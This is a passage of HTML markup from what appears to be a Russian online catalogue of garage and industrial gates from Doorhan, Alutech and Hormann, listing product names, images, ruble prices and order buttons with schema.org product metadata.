                        alt="Автоматические гаражные ворота Doorhan под светлое дерево 3600x2000">            </a>
                        <a href="/garazhnye-vorota/avtomaticheskie-garazhnye-vorota-doorhan-pod-svetloe-derevo-3600x2000/" class="elementName name aprimary">
                <meta itemprop="name" content="Автоматические гаражные ворота Doorhan под светлое дерево 3600x2000" />
                <meta itemprop="description " content="Автоматические гаражные ворота Doorhan под светлое дерево 3600x2000" />

                
                Автоматические ворота для гаража Doorhan 3600x2000            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">56753</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 56 753                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/garazhnye-vorota/metallicheskie-garazhnye-vorota/metallicheskie-garazhnye-vorota-alutech-zheltye-3700x2200/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/312/m5inom23ksjh1m058uafd12fe0ry5yez/17.webp"
                        alt="Металлические гаражные ворота Alutech желтые 3700x2200">            </a>
                        <a href="/garazhnye-vorota/metallicheskie-garazhnye-vorota/metallicheskie-garazhnye-vorota-alutech-zheltye-3700x2200/" class="elementName name aprimary">
                <meta itemprop="name" content="Металлические гаражные ворота Alutech желтые 3700x2200" />
                <meta itemprop="description " content="Металлические гаражные ворота Alutech желтые 3700x2200" />

                
                Автоматические ворота для гаража Alutech 3700x2200            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">57374</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 57 374                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/garazhnye-vorota/alutech/avtomaticheskie-garazhnye-vorota-alutech-korichnevye-raspashnye-3400x2400/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/263/ewj6flam63guph9s07hxqiozhpbg6q5p/17.webp"
                        alt="Автоматические гаражные ворота Alutech коричневые распашные 3400x2400">            </a>
                        <a href="/garazhnye-vorota/alutech/avtomaticheskie-garazhnye-vorota-alutech-korichnevye-raspashnye-3400x2400/" class="elementName name aprimary">
                <meta itemprop="name" content="Автоматические гаражные ворота Alutech коричневые распашные 3400x2400" />
                <meta itemprop="description " content="Автоматические гаражные ворота Alutech коричневые распашные 3400x2400" />

                
                Автоматические ворота для гаража Alutech 3400x2400            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">57470</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 57 470                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/garazhnye-vorota/garazhnye-vorota-avtomaticheskie/avtomaticheskie-vorota-dlya-garazha-alutech-belogo-tsveta-2000x1500/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/1da/mmlfch3umvohypa61e0c6p811u6qelmo/2.webp"
                        alt="Автоматические ворота для гаража Alutech белого цвета 2000x1500">            </a>
                        <a href="/garazhnye-vorota/garazhnye-vorota-avtomaticheskie/avtomaticheskie-vorota-dlya-garazha-alutech-belogo-tsveta-2000x1500/" class="elementName name aprimary">
                <meta itemprop="name" content="Автоматические ворота для гаража Alutech белого цвета 2000x1500" />
                <meta itemprop="description " content="Автоматические ворота для гаража Alutech белого цвета 2000x1500" />

                
                Автоматические ворота для гаража Alutech белого цвета 2000x1500            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">57503</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 57 503                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/garazhnye-vorota/alutech/garazhnye-vorota-alutech-temno-korichnevye-2500x2000/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/d04/by0y7zvmxxe5rke8i57blbooa4yo9ubc/14.webp"
                        alt="Гаражные ворота Alutech темно-коричневые 2500x2000">            </a>
                        <a href="/garazhnye-vorota/alutech/garazhnye-vorota-alutech-temno-korichnevye-2500x2000/" class="elementName name aprimary">
                <meta itemprop="name" content="Гаражные ворота Alutech темно-коричневые 2500x2000" />
                <meta itemprop="description " content="Гаражные ворота Alutech темно-коричневые 2500x2000" />

                
                Автоматические гаражные ворота секционные Alutech 2500x2000            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">57573</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 57 573                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/garazhnye-vorota/metallicheskie-garazhnye-vorota/metallicheskie-garazhnye-vorota-hormann-s-vertikalnymi-panelyami-3500x2500/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/fe8/aglhc2259g8h8xrodyv8khyevbri9xxe/16.webp"
                        alt="Металлические гаражные ворота Hormann с вертикальными панелями 3500x2500">            </a>
                        <a href="/garazhnye-vorota/metallicheskie-garazhnye-vorota/metallicheskie-garazhnye-vorota-hormann-s-vertikalnymi-panelyami-3500x2500/" class="elementName name aprimary">
                <meta itemprop="name" content="Металлические гаражные ворота Hormann с вертикальными панелями 3500x2500" />
                <meta itemprop="description " content="Металлические гаражные ворота Hormann с вертикальными панелями 3500x2500" />

                
                Автоматические ворота для гаража секционные Hormann 3500x2500            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">57595</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 57 595                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/garazhnye-vorota/alutech/avtomaticheskie-garazhnye-vorota-alutech-s-sendvich-panelyami-3500x2500/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/cea/set1aft454khvr8me1ofaqizrej2tkzp/6.webp"
                        alt="Автоматические гаражные ворота Alutech с сэндвич-панелями 3500x2500">            </a>
                        <a href="/garazhnye-vorota/alutech/avtomaticheskie-garazhnye-vorota-alutech-s-sendvich-panelyami-3500x2500/" class="elementName name aprimary">
                <meta itemprop="name" content="Автоматические гаражные ворота Alutech с сэндвич-панелями 3500x2500" />
                <meta itemprop="description " content="Автоматические гаражные ворота Alutech с сэндвич-панелями 3500x2500" />

                
                Автоматические ворота для гаража Alutech 3500x2500            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">57720</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 57 720                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/garazhnye-vorota/avtomaticheskie-garazhnye-vorota-doorhan-zelenye-4000x2000/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/06a/m9ux76xz8zf0daqhtx989cr4vcklrzse/7.webp"
                        alt="Автоматические гаражные ворота Doorhan зеленые 4000x2000">            </a>
                        <a href="/garazhnye-vorota/avtomaticheskie-garazhnye-vorota-doorhan-zelenye-4000x2000/" class="elementName name aprimary">
                <meta itemprop="name" content="Автоматические гаражные ворота Doorhan зеленые 4000x2000" />
                <meta itemprop="description " content="Автоматические гаражные ворота Doorhan зеленые 4000x2000" />

                
                Автоматические ворота для гаража секционные Doorhan 4000x2000            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">59039</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 59 039                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/garazhnye-vorota/metallicheskie-garazhnye-vorota/metallicheskie-garazhnye-vorota-doorhan-podemno-sektsionnye-4000x2300/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/43d/3qddmjpuu2s5ay951r6hg0ntkibl5lto/19.webp"
                        alt="Металлические гаражные ворота Doorhan подъемно-секционные 4000x2300">            </a>
                        <a href="/garazhnye-vorota/metallicheskie-garazhnye-vorota/metallicheskie-garazhnye-vorota-doorhan-podemno-sektsionnye-4000x2300/" class="elementName name aprimary">
                <meta itemprop="name" content="Металлические гаражные ворота Doorhan подъемно-секционные 4000x2300" />
                <meta itemprop="description " content="Металлические гаражные ворота Doorhan подъемно-секционные 4000x2300" />

                
                Автоматические ворота для гаража секционные Doorhan 4000x2300            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">59108</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 59 108                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/garazhnye-vorota/alutech/garazhnye-vorota-alutech-iz-sendvich-paneley-raspashnye-2900x1900/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/abe/fmiw91wojgw4sn4ozw9sk0eeo05egi9t/13.webp"
                        alt="Гаражные ворота Alutech из сэндвич-панелей распашные 2900x1900">            </a>
                        <a href="/garazhnye-vorota/alutech/garazhnye-vorota-alutech-iz-sendvich-paneley-raspashnye-2900x1900/" class="elementName name aprimary">
                <meta itemprop="name" content="Гаражные ворота Alutech из сэндвич-панелей распашные 2900x1900" />
                <meta itemprop="description " content="Гаражные ворота Alutech из сэндвич-панелей распашные 2900x1900" />

                
                Автоматические гаражные ворота Alutech 2900x1900            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">60074</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 60 074                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/garazhnye-vorota/metallicheskie-garazhnye-vorota/metallicheskie-garazhnye-vorota-doorhan-chernye-4000x2100/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/bf0/p5jj7i3jlkotac0bbypcohaf5ckh9tfj/1.webp"
                        alt="Металлические гаражные ворота Doorhan черные 4000x2100">            </a>
                        <a href="/garazhnye-vorota/metallicheskie-garazhnye-vorota/metallicheskie-garazhnye-vorota-doorhan-chernye-4000x2100/" class="elementName name aprimary">
                <meta itemprop="name" content="Металлические гаражные ворота Doorhan черные 4000x2100" />
                <meta itemprop="description " content="Металлические гаражные ворота Doorhan черные 4000x2100" />

                
                Автоматические ворота для гаража Doorhan 4000x2100            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">60249</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 60 249                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/garazhnye-vorota/alutech/garazhnye-vorota-alutech-krasnogo-tsveta-2700x2000/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/c2f/chfur9nxheuxuh7zc4oz8cpp3rkmoisu/12.webp"
                        alt="Гаражные ворота Alutech красного цвета 2700x2000">            </a>
                        <a href="/garazhnye-vorota/alutech/garazhnye-vorota-alutech-krasnogo-tsveta-2700x2000/" class="elementName name aprimary">
                <meta itemprop="name" content="Гаражные ворота Alutech красного цвета 2700x2000" />
                <meta itemprop="description " content="Гаражные ворота Alutech красного цвета 2700x2000" />

                
                Автоматические гаражные ворота секционные Alutech 2700x2000            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">60668</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 60 668                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/garazhnye-vorota/garazhnye-vorota-avtomaticheskie/avtomaticheskie-vorota-dlya-garazha-doorhan-pod-derevo-2000x1800/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/e13/iaaqs1bj43hj455cwyir4ydyxsa918qi/1.webp"
                        alt="Автоматические ворота для гаража Doorhan под дерево 2000x1800">            </a>
                        <a href="/garazhnye-vorota/garazhnye-vorota-avtomaticheskie/avtomaticheskie-vorota-dlya-garazha-doorhan-pod-derevo-2000x1800/" class="elementName name aprimary">
                <meta itemprop="name" content="Автоматические ворота для гаража Doorhan под дерево 2000x1800" />
                <meta itemprop="description " content="Автоматические ворота для гаража Doorhan под дерево 2000x1800" />

                
                Автоматические ворота для гаража Doorhan под дерево 2000x1800            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">60885</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 60 885                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/garazhnye-vorota/metallicheskie-garazhnye-vorota/metallicheskie-garazhnye-vorota-alutech-raspashnye-4000x2200/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/42a/p2v27slhagwotp9puop7ce6gfkbttu6i/2.webp"
                        alt="Металлические гаражные ворота Alutech распашные 4000x2200">            </a>
                        <a href="/garazhnye-vorota/metallicheskie-garazhnye-vorota/metallicheskie-garazhnye-vorota-alutech-raspashnye-4000x2200/" class="elementName name aprimary">
                <meta itemprop="name" content="Металлические гаражные ворота Alutech распашные 4000x2200" />
                <meta itemprop="description " content="Металлические гаражные ворота Alutech распашные 4000x2200" />

                
                Автоматические ворота для гаража Alutech 4000x2200            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">60990</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 60 990                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/promyshlennye-vorota/promyshlennye-vorota-sektsionnye/promyshlennye-sektsionnye-vorota-doorhan/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/5e9/1.webp"
                        alt="Промышленные секционные ворота Doorhan">            </a>
                        <a href="/promyshlennye-vorota/promyshlennye-vorota-sektsionnye/promyshlennye-sektsionnye-vorota-doorhan/" class="elementName name aprimary">
                <meta itemprop="name" content="Промышленные секционные ворота Doorhan" />
                <meta itemprop="description " content="Промышленные секционные ворота Doorhan" />

                
                Автоматические ворота для гаража секционные Doorhan 3000x1500            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">61273</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 61 273                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/promyshlennye-vorota/promyshlennye-vorota-podvesnye/promyshlennye-podvesnye-vorota-doorhan-3000x1500/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/519/5.webp"
                        alt="Промышленные подвесные ворота Doorhan 3000x1500">            </a>
                        <a href="/promyshlennye-vorota/promyshlennye-vorota-podvesnye/promyshlennye-podvesnye-vorota-doorhan-3000x1500/" class="elementName name aprimary">
                <meta itemprop="name" content="Промышленные подвесные ворота Doorhan 3000x1500" />
                <meta itemprop="description " content="Промышленные подвесные ворота Doorhan 3000x1500" />

                
                Автоматические ворота для гаража Doorhan 3000x1500            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">61273</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 61 273                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/promyshlennye-vorota/promyshlennye-vorota-rulonnye/rulonnye-vorota-3000x1500-zelenye-doorhan/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/c6e/5.webp"
                        alt="Рулонные ворота 3000x1500 зеленые Doorhan">            </a>
                        <a href="/promyshlennye-vorota/promyshlennye-vorota-rulonnye/rulonnye-vorota-3000x1500-zelenye-doorhan/" class="elementName name aprimary">
                <meta itemprop="name" content="Рулонные ворота 3000x1500 зеленые Doorhan" />
                <meta itemprop="description " content="Рулонные ворота 3000x1500 зеленые Doorhan" />

                
                Автоматические гаражные ворота Doorhan 3000x1500            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">61273</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 61 273                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/promyshlennye-vorota/promyshlennye-vorota-sektsionnye/zelenye-sektsionnye-promyshlennye-vorota-3000x2000/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/866/5.webp"
                        alt="Зеленые секционные промышленные ворота 3000x2000">            </a>
                        <a href="/promyshlennye-vorota/promyshlennye-vorota-sektsionnye/zelenye-sektsionnye-promyshlennye-vorota-3000x2000/" class="elementName name aprimary">
                <meta itemprop="name" content="Зеленые секционные промышленные ворота 3000x2000" />
